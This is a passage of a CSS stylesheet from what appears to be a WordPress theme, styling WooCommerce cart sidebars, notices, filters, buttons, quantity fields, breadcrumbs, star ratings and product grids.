  padding-bottom: 0;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty {
  font-size: 16px;
  margin-top: 40px;
  padding: 0 !important;
  text-align: center;
  display: block;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty span {
  text-align: center;
  margin-bottom: 20px;
  display: block;
  margin-top: 20px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty i {
  font-size: 100px;
  line-height: 1;
  color: rgba(0, 0, 0, 0.2);
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty .btn {
  width: 100%;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image {
  width: 58px;
  min-width: 58px;
  margin-right: 12px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image a {
  display: inline-block;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image img {
  margin: 0;
  width: inherit;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
  -khtml-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
  -ms-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
  -o-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.06);
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta {
  padding-right: 12px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 {
  font-size: 16px;
  line-height: normal;
  margin-bottom: 0px;
  font-family: inherit;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a {
  color: inherit;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a:hover {
  color: #555;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta .quantity {
  font-size: 14px;
  border: none;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta .quantity .quantity-icon {
  display: none;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta .quantity .woocommerce-Price-amount {
  margin: 0 4px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button {
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0px;
  width: 30px;
  height: 30px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button:before, #pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button:after {
  background-color: #000;
  height: 1px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:hover a.remove_from_cart_button {
  opacity: 1;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px 30px 20px 30px;
  background-color: #fff;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total {
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 15px;
  padding-bottom: 0;
  color: #000;
  font-weight: 700;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total strong {
  font-weight: inherit;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons {
  margin: 0px;
  display: flex;
  flex-wrap: wrap;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn {
  width: 100%;
  margin-right: 0;
  margin-bottom: 10px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn.checkout {
  background: var(--secondary-color);
}
#pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn.checkout:hover, #pxl-cart-sidebar .pxl-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn.checkout:focus {
  background: var(--primary-color);
}
#pxl-cart-sidebar.active {
  visibility: visible;
}
#pxl-cart-sidebar.active .pxl-widget-cart-sidebar {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.admin-bar #pxl-cart-sidebar .pxl-widget-cart-sidebar {
  top: 32px;
}
@media screen and (min-width: 992px) {
  .admin-bar .widget-cart-sidebar {
    top: 32px;
    padding-bottom: 167px;
  }
  .admin-bar .widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer {
    bottom: 32px;
  }
}
.pxl-entry-content > .woocommerce .cart-empty, .pxl-entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce {
  color: rgba(45, 45, 45, 0.8);
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  background-color: #f9f9f9;
  padding: 22px 200px 22px 30px;
}
@media screen and (max-width: 767px) {
  .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    padding-right: 30px;
    padding-bottom: 80px;
    text-align: center;
  }
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
  display: none;
}
.woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button {
  position: absolute !important;
  top: 50%;
  right: 30px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  line-height: 46px;
  padding: 0 30px;
  font-size: 15px !important;
}
@media screen and (max-width: 767px) {
  .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button {
    top: auto;
    bottom: 20px;
    left: 50%;
    right: auto;
    -webkit-transform: translate(-50%, 0%);
    -khtml-transform: translate(-50%, 0%);
    -moz-transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
    transform: translate(-50%, 0%);
  }
}
.woocommerce ins {
  background-color: transparent;
  color: var(--primary-color);
}
.woocommerce #pxl-sidebar-area .widget {
  padding: 30px;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget {
    padding-left: 22px;
    padding-right: 22px;
  }
  .woocommerce #pxl-sidebar-area .widget .widget-title {
    font-size: 18px;
  }
}
.woocommerce #pxl-sidebar-area .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  background-color: #e6e6e6;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #pxl-sidebar-area .widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--primary-color);
}
.woocommerce #pxl-sidebar-area .widget_price_filter .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  background-color: var(--primary-color);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  top: -3px;
}
.woocommerce #pxl-sidebar-area .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_price_filter .price_slider_amount {
    display: block;
    text-align: center;
  }
}
.woocommerce #pxl-sidebar-area .widget_price_filter .price_slider_amount .button {
  line-height: 32px;
  font-size: 14px;
  margin-right: 15px;
  padding: 0 18px;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_price_filter .price_slider_amount .button {
    margin: 0;
    float: none;
  }
}
.woocommerce #pxl-sidebar-area .widget_price_filter .price_label {
  font-size: 14px;
  color: #080808;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_price_filter .price_label {
    width: 100%;
  }
}
.woocommerce #pxl-sidebar-area .widget_product_search .woocommerce-product-search {
  position: relative;
}
.woocommerce #pxl-sidebar-area .widget_product_search button {
  padding: 0;
  width: 53px;
  height: 50px;
  text-indent: -9999px;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 1;
  z-index: 3;
  border-left: 1px solid #ececf0;
  color: #222;
  font-size: 15px;
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_product_search button {
    width: 40px;
    border: none;
  }
}
.woocommerce #pxl-sidebar-area .widget_product_search button:after {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-family: "Font Awesome 5 Pro";
  text-indent: 0px;
  font-weight: 400;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_product_search button:after {
    font-size: 14px;
  }
}
.woocommerce #pxl-sidebar-area .widget_product_search button:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}
.woocommerce #pxl-sidebar-area .widget_product_search .search-field {
  height: 50px;
  color: #222;
  border-color: #ececf0;
  font-size: 15px;
  padding-left: 18px;
  padding-right: 18px;
}
@media screen and (max-width: 1200px) {
  .woocommerce #pxl-sidebar-area .widget_product_search .search-field {
    font-size: 14px;
  }
}
.woocommerce #pxl-sidebar-area .widget_product_search .search-field:focus {
  border-color: var(--primary-color);
}
.woocommerce #pxl-sidebar-area .widget_product_search .search-field:focus + button {
  border-color: var(--primary-color);
}
.woocommerce #pxl-sidebar-area .widget_products ul li {
  position: relative;
  padding: 0 0 0 85px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #pxl-sidebar-area .widget_products ul li .product-title {
  margin-bottom: 0;
}
.woocommerce #pxl-sidebar-area .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 70px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #pxl-sidebar-area .widget_products ul li a {
  font-size: 16px;
  color: #010101;
  font-weight: 500;
  line-height: 1.4375;
  margin-top: 8px;
  margin-bottom: 4px;
}
.woocommerce #pxl-sidebar-area .widget_products ul li a:hover {
  color: rgba(1, 1, 1, 0.67);
}
.woocommerce #pxl-sidebar-area .widget_products ul li .star-rating {
  margin-bottom: 2px;
}
.woocommerce #pxl-sidebar-area .widget_products ul li .star-rating:before {
  font-size: 12px;
}
.woocommerce #pxl-sidebar-area .widget_products ul li .star-rating span::before {
  font-size: 12px;
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
  padding: 0 0 15px;
}
.woocommerce form .form-row:last-child, .woocommerce-page form .form-row:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.woocommerce textarea, .woocommerce-page textarea {
  padding-top: 18px;
  padding-bottom: 24px;
  min-height: 140px;
}
.woocommerce .nice-select, .woocommerce-page .nice-select {
  border: 1px solid rgba(0, 0, 0, 0.15);
  text-align: left;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  height: 54px;
}
.woocommerce .nice-select span.current, .woocommerce-page .nice-select span.current {
  line-height: 37px;
}
.woocommerce .nice-select:before, .woocommerce-page .nice-select:before {
  color: #5a5a5a;
  font-size: 11px;
  right: 20px;
}
.woocommerce .nice-select:after, .woocommerce-page .nice-select:after {
  color: inherit;
}
.woocommerce .nice-select ul.list, .woocommerce-page .nice-select ul.list {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.woocommerce .button.add_to_cart_button, .woocommerce-page .button.add_to_cart_button, .woocommerce button.single_add_to_cart_button, .woocommerce-page button.single_add_to_cart_button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce a.added_to_cart.wc-forward, .woocommerce-page a.added_to_cart.wc-forward {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  padding: 0 20px;
  line-height: 46px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  border-radius: 46px;
  color: #fff;
  border: none;
  height: auto;
  text-align: center;
  justify-content: center;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -o-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 200%, auto;
}
.woocommerce .button.add_to_cart_button:hover, .woocommerce-page .button.add_to_cart_button:hover, .woocommerce button.single_add_to_cart_button:hover, .woocommerce-page button.single_add_to_cart_button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce a.added_to_cart.wc-forward:hover, .woocommerce-page a.added_to_cart.wc-forward:hover, .woocommerce .button.add_to_cart_button:focus, .woocommerce-page .button.add_to_cart_button:focus, .woocommerce button.single_add_to_cart_button:focus, .woocommerce-page button.single_add_to_cart_button:focus, .woocommerce #respond input#submit:focus, .woocommerce-page #respond input#submit:focus, .woocommerce a.added_to_cart.wc-forward:focus, .woocommerce-page a.added_to_cart.wc-forward:focus, .woocommerce .button.add_to_cart_button:active, .woocommerce-page .button.add_to_cart_button:active, .woocommerce button.single_add_to_cart_button:active, .woocommerce-page button.single_add_to_cart_button:active, .woocommerce #respond input#submit:active, .woocommerce-page #respond input#submit:active, .woocommerce a.added_to_cart.wc-forward:active, .woocommerce-page a.added_to_cart.wc-forward:active {
  background-position: right center;
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: -o-linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  background-image: linear-gradient(to right, var(--gradient-color-from) 0%, var(--gradient-color-to) 51%, var(--gradient-color-from) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  color: #fff;
}
.woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart), .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  padding: 0 60px 0 35px !important;
  line-height: 53px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  border-radius: 0px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  color: #fff !important;
  font-family: 'Inter Tight', sans-serif;
  border: none;
  height: auto;
  text-align: center;
  justify-content: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767px) {
  .woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart), .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart) {
    padding: 0 30px !important;
    font-size: 15px;
  }
}
.woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):after, .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):after {
  content: "\f142";
  font-family: Caseicon;
  line-height: 1;
  font-size: 20px;
  position: absolute;
  top: 0px;
  transform: rotate(-50deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 56px;
  right: 30px;
}
@media (max-width: 767px) {
  .woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):after, .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):after {
    display: none;
  }
}
.woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):hover, .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):hover {
  outline: medium none;
  text-decoration: none;
  color: #fff;
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):hover:after, .woocommerce-page .button:not(.add_to_cart_button):not(.single_add_to_cart_button):not(.added_to_cart):hover:after {
  transform: rotate(0deg);
}
.woocommerce .comment-form, .woocommerce-page .comment-form {
  max-width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  color: inherit;
  border-color: var(--primary-color);
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  color: var(--primary-color);
}
.woocommerce #pxl-wapper .quantity, .woocommerce-page #pxl-wapper .quantity {
  position: relative;
  display: inline-flex;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.woocommerce #pxl-wapper .quantity .qty, .woocommerce-page #pxl-wapper .quantity .qty {
  padding: 0 30px;
  border: 1px solid rgba(2, 6, 38, 0.1);
  color: #000;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: transparent;
  font-size: 16px;
  font-weight: 500;
  font-family: 'Inter Tight', sans-serif;
  -moz-appearance: textfield;
  height: 46px;
  width: 98px;
  text-align: left;
  border-radius: 46px;
}
.woocommerce #pxl-wapper .quantity .qty::-webkit-outer-spin-button, .woocommerce-page #pxl-wapper .quantity .qty::-webkit-outer-spin-button, .woocommerce #pxl-wapper .quantity .qty::-webkit-inner-spin-button, .woocommerce-page #pxl-wapper .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #pxl-wapper .quantity-icon, .woocommerce-page #pxl-wapper .quantity-icon {
  position: absolute;
  right: 22px;
  font-size: 8px;
  color: #4a4c51;
  cursor: pointer;
  width: 10px;
  height: 10px;
  justify-content: center;
  display: inline-flex;
  align-items: center;
}
.woocommerce #pxl-wapper .quantity-icon.quantity-down, .woocommerce-page #pxl-wapper .quantity-icon.quantity-down {
  bottom: 12px;
}
.woocommerce #pxl-wapper .quantity-icon.quantity-down:before, .woocommerce-page #pxl-wapper .quantity-icon.quantity-down:before {
  content: "\f13c";
  font-family: "Caseicon";
}
.woocommerce #pxl-wapper .quantity-icon.quantity-up, .woocommerce-page #pxl-wapper .quantity-icon.quantity-up {
  top: 12px;
}
.woocommerce #pxl-wapper .quantity-icon.quantity-up:before, .woocommerce-page #pxl-wapper .quantity-icon.quantity-up:before {
  content: "\f148";
  font-family: "Caseicon";
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  padding: 20px 15px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  font-weight: 500;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
@media screen and (min-width: 992px) {
  .woocommerce .content-row {
    margin: 0 -15px;
  }
  .woocommerce #pxl-content-area.content-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #secondary.widget-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
.wc-block-checkout .wc-block-components-button {
  line-height: unset !important;
}
.wc-block-checkout .wc-block-components-panel__button {
  line-height: unset !important;
  background: unset !important;
  box-shadow: none;
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  line-height: inherit;
  text-decoration: inherit;
  text-transform: inherit;
}
.wc-block-checkout .wc-block-components-order-summary .wc-block-components-panel__content {
  margin-top: 15px;
}
.wc-block-checkout .components-button {
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.wc-block-components-notice-banner {
  align-items: center !important;
}
.wc-block-components-notice-banner .wc-block-components-notice-banner__content {
  align-items: center;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.widget_products .amount {
  font-size: 16px;
  color: #666;
}
.widget_products del {
  color: #8f8f8f;
}
.widget_products del .amount {
  color: #8f8f8f;
}
.widget_products .star-rating-wrap {
  display: none !important;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: var(--primary-color);
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: ;
}
#shop-breadcrumb ul li a:hover {
  color: var(--primary-color);
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 16px;
  margin-left: 8px;
  color: #223543;
  font-weight: 600;
}
.woocommerce .star-rating {
  font-size: 20px;
  height: 20px;
  letter-spacing: 2px;
  width: 115px;
}
.woocommerce .star-rating:before {
  content: "SSSSS";
  color: #ffd6c2;
}
.woocommerce .star-rating span::before {
  color: #ffa200;
}
.woocommerce .star-rating span {
  padding-top: 17px;
}
.woocommerce .star-rating .woocommerce-review-link {
  font-size: 16px;
}
.woocommerce span.onsale {
  height: 35px;
  width: 35px;
  min-width: inherit;
  min-height: inherit;
  font-size: 14px;
  color: var(--secondary-color);
  padding: 0;
  text-align: center;
  line-height: 35px;
  background-color: var(--primary-color);
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
  font-weight: 500;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 30px;
  margin-right: 0;
  margin-left: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
.woocommerce ul.products li.product > .woosw-btn, .woocommerce ul.products li.product > .woosq-btn, .woocommerce ul.products li.product > .woosc-btn {
  display: none !important;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-5 li.product {
    width: 20%;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 25%;
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 33.33%;
  }
}
@media screen and (min-width: 768px) {
